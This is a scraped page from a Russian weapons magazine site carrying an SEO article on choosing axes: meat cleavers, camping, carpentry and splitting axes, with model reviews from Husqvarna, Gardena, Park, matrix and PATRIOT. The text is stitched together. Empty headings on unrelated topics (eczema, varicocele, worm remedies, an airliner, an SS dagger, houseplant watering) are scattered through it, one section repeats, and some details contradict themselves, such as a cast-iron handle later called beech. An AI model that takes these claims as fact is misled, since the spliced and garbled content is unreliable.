<li>место на рукоятке, около топора дополнительно обматывается веревкой или оборачивается кожей для защиты от повреждений при промахе.</li>
</ul>
<p>Для дополнительного усиления топорища (если инструмент достаточно велик), рекомендуется проводить расклиновку при помощи 5 клиньев. Для этого делается два продольных и три поперечных надреза на верхней части рукоятки, куда потом вбиваются деревянные пластины.</p>
<p>а — примерка, б — насадка, в — расклиновка; 1 — топор, 2 — топорище, 3 — клин.</p>
<h2><span id="i-8">К какому врачу обратиться при атопическом дерматите (экземе)?</span></h2>
<h2><span id="i-9">Диагностика варикоцеле</span></h2>
<h2><span id="i-10">Рейтинг лучших топоров</span></h2>
<h2><span id="i-11">Как выбрать качественный топорик для рубки мяса</span></h2>
<h3><span id="i-12">Оценка лезвия</span></h3>
<p>Фома лезвия может быть прямой или закругленной, и эта характеристика не влияет на функциональные способности инструмента</p>
<p>
Важно определиться с соотношением толщины и веса топорика – эти параметры должны быть максимальными. Только в таком случае можно рассчитывать на рубящие свойства топорика
</p>
<p>
<img src="/wp-content/uploads/0/2/0/0205cf983229c1e60f637c54dee2c93f.jpeg" alt="" /></p>
<p>Совсем необязательно наличие острой заточки режущей кромки, все зависит от вида мясницкого топора – профессиональный будет иметь высокую остроту, кухонный допускает некоторое снижение параметра.</p>
<h3><span id="i-13">Конфигурация рукояти</span></h3>
<p>Работают топориком одной рукой, поэтому длина рукояти должна быть в пределах ладони. Форма этой части кухонного инструмента должна быть несколько выпуклой – это обеспечит удобство при длительном удержании в ладони.</p>
<p>Обязательно нужно убедиться в наличии нескольких выемок на ручке инструмента – это гарантия безопасности работ по рубке мяса/рыбы, потому что исключается соскальзывание ладони и ранение.</p>
<p>
<img src="/wp-content/uploads/e/0/0/e00230e1beccdee4ab4591bbf628ce4e.jpeg" alt="" /></p>
<h3><span id="i-14">Сталь</span></h3>
<p>Если кухонный инструмент изготовлен на производстве, а не «кулибиными», то на головке клинка обязательно будет стоять клеймо. Именно на нем находится вся информация о том, какая сталь использовалась при изготовлении.</p>
<p>Чаще всего «в ход» идут следующие марки:</p>
<ul>
<li>У7А;</li>
<li>У8;</li>
<li>У8А;</li>
<li>У8ГА.</li>
</ul>
<p>Стоит приобретать кованый топор, а чтобы удостовериться в качестве изделия, нужно легко щелкнуть по лезвию ногтями или выполнить легкое рубящее движение на контакт с любой твердой поверхностью – звук должен выйти звонкий.</p>
<p>
<img src="/wp-content/uploads/9/a/c/9acdc0f85f629d8a5229aee44ce1c109.jpeg" alt="" /></p>
<h3><span id="i-15">Центр тяжести</span></h3>
<p>Этот показатель важен с точки зрения удобства использования инструмента. По правилам центр тяжести должен располагаться на рукояти, но максимально близко к лезвию. Только в этом случае можно будет при рубке затрачивать меньше физических усилий – топорик «сам» будет резать мякоть и рубить кости.</p>
<h3><span id="i-16">Удобство эксплуатации  </span></h3>
<p>Топор для мяса не рекомендуется преподносить в качестве подарка, даже если человеку он действительно нужен и изделие отличается высокими качественными характеристиками. Дело в том, что такие инструменты подбираются в индивидуальном порядке – потенциальный владелец должен подержать его в руке несколько минут, выполнить 2-4 маховых/рубящих движений и оценить следующие параметры:</p>
<ul>
<li>удобство рукояти;</li>
<li>вес изделия;</li>
<li>центр тяжести;</li>
<li>размеры рукояти;</li>
<li>наличие выемок для пальцев и так далее.</li>
</ul>
<p>Смотрите на видео об удобной версии топора для рубки мяса:</p>
</p>
<p><iframe loading="lazy" title="топор мясника, &quot;передовик&quot;" width="500" height="281" src="https://www.youtube.com/embed/OxJfTl6BHYo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-17">Популярные модели</span></h2>
<p>На сегодняшний день ассортимент туристических топоров радует своим многообразием. На выбор покупателей представлено очень много различных моделей от разных , «Следопыт», Sevlae и многих других). Среди них встречаются и очень известные, и еще «молодые» фирмы, продукция которых недавно ворвалась на рынок. Познакомимся поближе с некоторыми популярными моделями туристических топоров от разных брендов.</p>
<h3><span id="i-18">«Зубр»</span></h3>
<p>Высококачественная продукция этого отечественного производителя входит не в один рейтинг лучших моделей топоров. Изготавливаются все изделия фирмы из новомодного пластика или классической древесины. Лезвия делают из российской нержавейки высшего сорта. Топоры «Зубр» отличаются долговечностью.</p>
<h3><span id="i-19">«Следопыт»</span></h3>
<p>Большим спросом сегодня пользуются туристические топоры «Следопыт». Они продаются в комплекте с удобными чехлами. Все модели характеризуются прекрасными прочностными характеристиками и удобной рукояткой с резиновыми деталями. Лезвие изготавливают из высокопрочной стали, не подверженной поломкам. Топорики «Следопыт» можно купить как вспомогательные инструменты. Они не займут много лишнего места.</p>
<h3><span id="Stayer">Stayer</span></h3>
<p>Огромным ассортиментом инструментов отличается фирма Stayer. В арсенале бренда имеется огромное количество молотков, электрических, малярных и измерительных инструментов, а также различных топоров. Отдельно стоит выделить линейку Professional. В нее входят высококачественные инструменты. Например, топоры, характеризующиеся максимальной прочностью, удобством в применении.</p>
<h2><span id="i-20">Какой топор выбрать для леса, охотничий или туристический?</span></h2>
<p>Можно бесконечно спорить о том, какой топор эффективнее будет работать в лесу, туристический или охотничий. На самом деле, топоры никогда не разделялись на подобные категории. Если маленькие топоры можно сразу отнести к категории туристических (хотя некоторые охотники могут и с этим не согласиться), то с большими и средними топорами всё гораздо сложнее.</p>
<p>Топор, который предназначен для строительства охотничьего лабаза можно назвать охотничьим, хотя для снятия шкуры и эффективной разделки туши он не подойдёт. Если топор заточить для разделки мяса, то рубить дерево им не стоит, можно сразу же испортить заточку. На практике, в среде профессиональных охотников и туристов, универсальный топор называется просто «лесным». Он всегда идеально заточен, и различается только выбором угла заточки:</p>
<ul>
<li>У охотника она угол заточки будет меньше, так как ему нужен топор для разделки мяса;</li>
<li>У туриста топор должен эффективно рубить дерево, поэтому угол заточки будет больше.</li>
</ul>
<p>Исходя из этого, можно нарисовать среднестатистический облик наиболее эффективного и универсального топора для использования в лесу. Он должен обладать следующими характеристиками:</p>
<ul>
<li>Сам топор без рукояти должен весить 600-800 грамм;</li>
<li>Длина рукояти должна составлять 70-80 см. Такая длина нужна для эффективной работы топором и из соображений безопасности. Если коротким топором, промахнувшись по цели с размаха, можно попасть себе по ноге, то топор с длинной рукоятью воткнётся в землю;</li>
<li>Топорище под головой топора следует обмотать кожей. Это нужно для предохранения топорища, так как в случае промаха именно в это место приходятся удары, что приводит к постепенному разрушению топорища;</li>
<li>Лезвие топора не должно быть прямым, оно должно загибаться а виде дуги, что значительно помогает при рубке.</li>
</ul>
<h2><span id="i-21">Лучшие плотницкие топоры</span></h2>
<p>Плотники используют топоры для снятия коры, обтесывания, удаления дефектов, выборки пазов. Особенностью инструмента является небольшой размер и полукруглая режущая кромка. Большинство производителей предлагают модели с лезвиями из кованой стали. Прочный метал легко качественно заточить, он хорошо справляется с древесиной твердых пород. Команда ВыборЭксперта.ру протестировала 7 инструментов и остановила свой выбор на плотницких топорах, которые действительно отвечают требованиям профессионалов и предназначены для интенсивной ежедневной работы.</p>
<h3><span id="Husqvarna_5769264-01">Husqvarna 5769264-01</span></h3>
<p>Легкий топор, предназначенный для плотницких работ и колки дров. Небольшие размеры и чехол из толстой кожи делают удобным для переноски в рюкзаке. Пользовательские отзывы на универсальный топор отмечают высокое качество шведской стали, из которой изготовлено лезвие. Заводская заточка не требует доработки, инструмент легко справляется с древесиной твердых пород.</p>
<p>Обух с топорищем надежно соединен с помощью двух клиньев, изготовленных из дерева и стали. Рукоять изготовлена из американского ореха, который отличается высокой прочностью, устойчивостью к вибрационным нагрузкам. Инструмент удобно лежит в руке благодаря классической форме ручки, позволяющей работать под любыми углами. Рукоять не скользит, обеспечивает уверенный хват.</p>
<p>Достоинства:</p>
<ul>
<li>Прочное лезвие;</li>
<li>Легкий вес;</li>
<li>Надежный хват при работе в садовых перчатках;</li>
<li>Хорошо сбалансирован;</li>
<li>Нет геометрических дефектов по оси.</li>
</ul>
<p>Недостатки:</p>
<p>Завышенная цена.</p>
<h3><span id="Gardena_1400A_8716-48">Gardena 1400A (8716-48)</span></h3>
<p>Легко работать с деревом позволяет специальная обработка лезвия: нанесенное покрытие снижает трение. Значительный вес обуха 1 кг делает простой тяжелую работу по обработке твердой древесины. Форма лезвия помогает сконцентрировать силу удара в точке расщепления. Модель можно использовать в мастерской и для валки небольших деревьев. Топор-кувалду применяют для забивания валочных клиньев.</p>
<p>Рукоятка изготовлена из прочного пластика, усиленного стекловолокном. Специальная накладка из нержавейки защищает ручку от повреждений, если пользователь промахивается по полену во время рубки. Прорезиненные накладки обеспечивают надежный захват.</p>
<p>Достоинства:</p>
<ul>
<li>Оригинальный дизайн;</li>
<li>Наличие чехла для переноски и безопасности с удобной ручкой;</li>
<li>Гарантия производителя 25 лет;</li>
<li>Качественная заточка;</li>
<li>Универсальность.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Завышенная цена;</li>
<li>Прямой профиль рукоятки.</li>
</ul>
<h2><span id="i-22">Восстановить пароль</span></h2>
<h2><span id="i-23">Какой топор лучше купить?</span></h2>
<p>При покупке хорошего топора, нужно в первую очередь осмотреть рабочую часть. Она может быть изготовлена из инструментальной, легированной (наиболее прочной) или углеродистой стали. Рабочая часть – это обух и полотно с лезвием.</p>
<ul>
<li>Расширенное полотно подходит для рубки больших бревен;</li>
<li>Плотницкий, туристический и универсальный топоры изготавливаются с лезвием средней ширины;</li>
<li>Колуны имеют узкую рабочую часть.</li>
</ul>
<p>Кромка лезвия может быть закругленной или прямой. Первая особенно удобна для плотницких работ. Важна также заточка инструмента: острое лезвие более хрупкое, но легче входит в дерево. Для больших бревен лучше выбирать заточку под углом 30-40 градусов. Идеальным считается финский тип лезвий, когда кромку точат под острым углом, а верх делают более тупым.</p>
<p>
Постучите по лезвию топора. Если звук звонкий, это говорит о том, что изделие прочное и справится даже с твердым деревом.
</p>
<p>Дерево – наиболее популярный материал для изготовления топорища. Такая рукоятка упругая и хорошо гасит удар.</p>
<p>Волокна дерева должны идти вдоль, также здесь не должно быть видимых дефектов. Но такое изделие может рассохнуться, поэтому хорошо, если рукоять обработана маслом, краской или лаком.</p>
<p>Цельные металлические топоры очень надежные, но тяжелые. Рукоять из фибергласса (стеклопластика) прочная, практичная и долговечная. В любом случае ее длина должна быть в 6-7 раз больше обуха.</p>
<h2><span id="5_GARDENA_08718">5 GARDENA 08718</span></h2>
<p>
<img src="/wp-content/uploads/a/9/2/a925ad1d16d3b4ac20d6db373a8eaace.jpeg" alt="" /></p>
<p>Немецкая компания Гардена славится самыми качественными и прочными инструментами. В частности топорами. При их изготовлении используется особая марка стали, которая легко выдерживает тяжелые удары и на которой не остаются зазубрины.</p>
<p>Но даже самая лучшая и прочная сталь не может служить вечно. По крайней мере, ее заточка. И в данной модели производители решили добавить в комплект к топору еще и инструмент для его заточки. Конечно, наточить топор можно и по старинке, на точильном камне. Но сколько это займет времени и отнимет сил? Здесь же все просто. Вы вставляете топорище в прорези на инструменте и просто протягиваете его. Внутри спрятаны несколько алмазных элементов, которые всего за несколько поводок наточат топор до такой степени, что он будет рубить волосок, что так любят показывать в различных фильмах. Кстати цена за такой набор довольно низкая. К слову у Гардены есть и более дорогие топоры в арсенале, и даже без дополнительных опций в виде точильного инструмента.</p>
<h2><span id="i-24">Использование отвара при борьбе с глистами</span></h2>
<h2><span id="3_Park_AXE30F">3 Park AXE30F</span></h2>
<p>
<img src="/wp-content/uploads/e/4/b/e4b21e4c42122d3ef609b0cd21c2970e.jpeg" alt="" /></p>
<p>Колун отличается от обычного топора. В первую очередь тем, что по колуну, как правило, бьют кувалдой. То есть он должен впиться в полено, но основной удар делает не он. Получается, что основная нагрузка идет на изголовье, и в этой модели предусмотрено все. В первую очередь, мощное топорище из прочного чугуна с плоским навершием. Далее видим надежное крепление к обуху, который практически впаян в пластиковую вставку.</p>
<p>Общий вес изделия более трех килограмм, и это при учете самой легкой рукоятки, изготовленной из прочного бука. Колка дров таким топором позволяет вообще не прилагать усилий. Все что вам нужно, посильнее размахнуться, и позволить инструменту самому упасть в нужное место. Дальше все сделает остро заточенное лезвие и тяжелое изголовье. А уже после того, как колун закрепится в полене, можно смело бить по нему тяжелой кувалдой, расщепляя даже самое прочное дерево.</p>
<h2><span id="__-21">Российский пассажирский самолет МС-21: есть ли шанс на прорыв?</span></h2>
<h2><span id="i-25">Водолаз</span></h2>
<h2><span id="i-26">История службы</span></h2>
<h2><span id="i-27">Кинжал СС – смертельное оружие и стильный атрибут фашистов</span></h2>
<h2><span id="i-28">Разнообразие моделей</span></h2>
<p>В отличие от топоров наших предков, современные модели различаются по форме и некоторым характеристикам в зависимости от назначения. Так, например, используется современный прочный пластик, различные сплавы, которые медленнее тупятся и не крошатся при ударах о жесткие поверхности.</p>
<p><img src="/wp-content/uploads/4/7/3/47358cc5fbac3c93b1ea9b14dabf89f9.jpeg" alt="" data-src="/wp-content/uploads/f/a/e/fae3b5f4f99f9ddafe24774be534f32f.jpeg" /></p>
<p>Для наглядности рассмотрим основные разновидности топоров, предлагаемых производителями. Инструменты делятся на две группы: основные и специальные.</p>
<p>Основные, используют в быту для работы с деревом. Отличают прямым лезвием и классической формой рукоятки.</p>
<ul>
<li>Хозяйственные. Вес такой модели — меньше килограмма. Лезвие прямое и острое, как бритва. Главное назначение — чистовая обработка заготовок из дерева или очищение срубленных стволов от коры. Возможность рубки и обработки древесины твердых пород не предусмотрена.</li>
<li>Плотницкий или универсальный. Благодаря небольшому весу (чуть больше 1 кг) и тонкому острому лезвию, инструмент справиться с выполнением большого списка задач. Угол заточки должен быть 25-30 градусов. Сильные отклонения от этих значений наделяют топор совершенно другими функциями.</li>
<li>Колун. Это массивный тяжелый топор, предназначенный для колки бревен и дров. Широкое лезвие имеет относительно тупую заточку, около 30 градусов. Как правило, вес составляет 2-3 кг, но бывают и более тяжелые модели, порядка 5 кг. Для обеспечения мощного удара инструмент оснащен длинным топорищем — от 80 см.</li>
</ul>
<p>Специальные модели предназначены для использования в узких сферах. Например:</p>
<ul>
<li>Для валки леса. Топор для валки леса схож с колуном, но выглядит намного мощнее. Длина рукоятки — не менее 90 см, а вес — около 3-4 кг. Работать таким изделием тяжело, но эффективно.</li>
<li>Для разделывания мяса. При рубке мяса лезвие топора встречается с мощными ударами по твердым костям. Чтобы подобные механические воздействия не разрушали режущую кромку, острие изготавливается и инструментальной стали и затачивается особым образом. Также, для совершения более точных ударов, укороченное топорище выдвинуто вниз</li>
<li>Пожарный. Такой инструмент применяют не только пожарные, но и службы спасения. Делятся на два подвида — штурмовые и поясные. Штурмовые имеют массивные размеры и применяются для разрушения некоторых конструкций и выбивания дверей, например, в процессе спасения людей. Поясные топоры поменьше и имеют острый загнутый колышек, необходимый для выбивания окон и сбивания замков. Для защиты рук от ожогов рукоятка имеет прорезиненное покрытие.</li>
<li>Походный или туристический. Главным отличием таких топориков является их компактность и малый вес. Часто предусмотрена функция складывания для компактной транспортировки, а в рукоятке прячутся дополнительные мини инструменты, благодаря чему топорик называют мультитулом. Для безопасного использования производители оснащают такие модели защитными чехлами.</li>
</ul>
<p>На первый взгляд кажется, что в таком многообразии легко потеряться. Однако найти свой вариант гораздо проще, для этого достаточно знать для каких целей приобретается инструмент.</p>
<h2><span id="i-29">См. также</span></h2>
<h2><span id="i-30">Применение туристического топора</span></h2>
<p>Такой туристический инструмент нужен для различных целей, рассмотрим для каких конкретно.
</p>
<p>Когда нужно сделать колышки для палатки. Если пойти в лес ненадолго, то эта процедура не нужна, но если было принято решение пойти в длинный поход, то тут уже данная процедура необходима. Для этого процесса нужен туристический топор.
</p>
<p>Вбивание изготовленных колышек. Вот колышки готовы, но их нужно вбить, и снова топор в помощь. И нужно их вбить так, чтобы палатка хорошо стояла на земле.
</p>
<p>Рубка веток. Поход на природу сопровождается разведением костра, для рубки веток на костёр подойдёт туристический топор. Особенно, если идти в длинный поход.
</p>
<p>Готовка еды</p>
<p>
Если человек или компания туристов идёт в очень длинный поход, то важно делать и искать себе питание, туристический топор небольшого размера поможет порубить тушу убитого зверя. Какой топор для туризма выбрать, можно решить после того, как проанализировано много информации.
</p>
<h2><span id="i-31">Лучшие плотницкие топоры</span></h2>
<p>Важнейшим инструментом плотника является топор. Он должен сочетать особый угол заточки лезвия, небольшой вес и удобную рукоять. Всем этим критериям отвечают следующие модели.</p>
<h3><span id="Husqvarna_5769265-01">Husqvarna 5769265-01</span></h3>
<p>Рейтинг: 4.9</p>
<p>Широкий спектр плотницких работ позволяет выполнять мастерам деревообработки топор Husqvarna 5769265-01. Инструмент подойдет для выбирания пазов, снятия стружки и коры, раскалывания брусков или досок. Эксперты отмечают высокое качество изготовления, производитель не стал экономить на материалах. Специально для лезвия разработана оригинальная закаленная сталь, деревянное топорище сделано из американского орешника. Безопасное перемещение и хранение рубящего инструмента обеспечивает комплексный чехол из кожи. Весит топор 1 кг, длина ручки составляет 500 мм. Модель завоевывает лавры победителя нашего обзора.</p>
<p>Пользователи называют шведский топор дорогим, но добротным инструментом. Его не нужно дорабатывать, а сразу приступать к обработке древесины.</p>
<ol>
<li>удобная ручка;</li>
<li> правильная заточка;</li>
<li> точная балансировка;</li>
<li> качественная сборка.</li>
</ol>
<ol>
<li>высокая цена.</li>
</ol>
<h3><span id="matrix_21498">matrix 21498</span></h3>
<p>Рейтинг: 4.8</p>
<p>Немецкие разработчики предлагают российским плотникам цельнокованый топор matrix 21498. Модель реализуется по доступной цене, в чем заслуга китайских сборщиков. К сильным сторонам инструмента эксперты относят устойчивость к длительным интенсивным нагрузкам и механическим воздействиям. Основой топора является прочная стальная конструкция. Режущая кромка закалена до твердости 50-55 HRC, удобный хват обеспечивает рельефное резиновое покрытие топорища. Модель выделяется на фоне конкурентов не только низкой ценой, но также легкостью (0,6 кг) и компактностью (388 мм). Инструмент занимает серебряную позицию в обзоре.</p>
<p>Отечественным пользователям понравилась цельнокованая конструкция, высокая прочность, доступная цена. Из недостатков они выделяют ощутимую отдачу в руку.</p>
<ol>
<li>надежная конструкция;</li>
<li> легкость и компактность;</li>
<li> доступная цена;</li>
<li> удобный хват.</li>
</ol>
<ol>
<li>ощутимая отдача.</li>
</ol>
<h3><span id="PATRIOT_PA_445">PATRIOT PA 445</span></h3>
<p>Рейтинг: 4.6</p>
<p>Плотницкий топор PATRIOT PA 445 является разработкой американских специалистов. Он имеет сборную конструкцию (система крепления X-Rigid). Экспертам понравилась высокоточная шлифовка лезвия, угол заточки в 30 градусов и стойкое тефлоновое покрытие. За безопасность инструмента отвечает пластиковый чехол. Рукоять из обрезиненного фибергласа выделяется особым изгибом, который предотвращает выскальзывание топора из рук. Весит модель больше, чем основные конкуренты (0,91 кг), длина ручки составляет 445 мм. Рубящий инструмент становится бронзовым призером нашего обзора.</p>
<p>В отзывах топор получил много лестных слов за качественное изготовление, удобную ручку, хорошую заточку. Из слабых сторон пользователи отмечают не лучшее сочетание веса и длины ручки.</p>
<h2><span id="i-32">Комнатная герань: правила полива</span></h2>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="8787">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/samolety-tupoleva/' class='title'>Созданный в ссср ту-144 поразил мир и летал быстрее звука. но успех резко оборвался</a>

		<div class="text">
			Навигация
Первые шаги



Планер, созданный А. Н. Туполевым в МВТУ
                      

Свою деятельность...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/topory-rucnoj-raboty/' class='title'>Кованный топор ручной работы: 6 крутых идей</a>

		<div class="text">
			Виды

Всего насчитывается пять разновидностей кованых топоров, каждый из которых имеет своё строение...		</div>

	</div>


			
				
	<div class="item">

		<a href='/iz-cego-sostoit-topor/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/c/d/1/cd1e7fd5bccf542db9f4c8310826e225.jpg" alt="" /></a>
							
		<a href='/iz-cego-sostoit-topor/' class='title'>Топор для выживания</a>

		<div class="text">
			Вооружение
История службы
Рекомендации по выбору

<b>Сфера применения.</b>
Начать поиск инструмента следует...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/slavanskij-topor/' class='title'>Славянский топор</a>

		<div class="text">
			СОДЕРЖАНИЕ
Кельтский топор фото: 10 фото

В древние времена в Западной и Центральной части Европы проживали...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-topor-vikinga/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/4/c/e/4ce7dbd4f89a6f0577933ac937e356fc.jpg" alt="" /></a>
							
		<a href='/kak-sdelat-topor-vikinga/' class='title'>Как изготовить самодельный топор</a>

		<div class="text">
			«Посадка» топора на рукоятку

Данный процесс можно сделать, например, таким способом:

Подгоняется верхушка...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dvurucnyj-topor/' class='title'>Как своими руками сделать топор викинга со скандинавскими узорами</a>

		<div class="text">
			СОДЕРЖАНИЕ
Мировоззрение древних скандинавов

Что знает обычный человек о древних племенах скандинавов?...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tomagavk/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/f/f/2/ff243ee27ff3d4cea1ee21164f3b56ec.jpeg" alt="" /></a>
					<a href='/articles/' class='category'>Статьи</a>		
		<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>

		<div class="text">
			Культурно-исторические области

Основная статья: <b>Культурные ареалы Америки</b>
Северная Америка

...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/metatelnoe-oruzie/' class='title'>Метательное оружие. метательный топор. метательные ножи &#8212; фото</a>

		<div class="text">
			Таран

Но защитники крепости каким-то образом <b>выдерживали осаду</b>
. Римлянам пришлось изменить стратегию.
Римскому...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/forma-vmf-sssr/' class='title'>Форма вмф ссср</a>

		<div class="text">
			История флотского платья

История формы ВМФ берет свое начало со времен Петра Великого. По приказу могучего...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/toporik-turisticeskij/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='8787' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
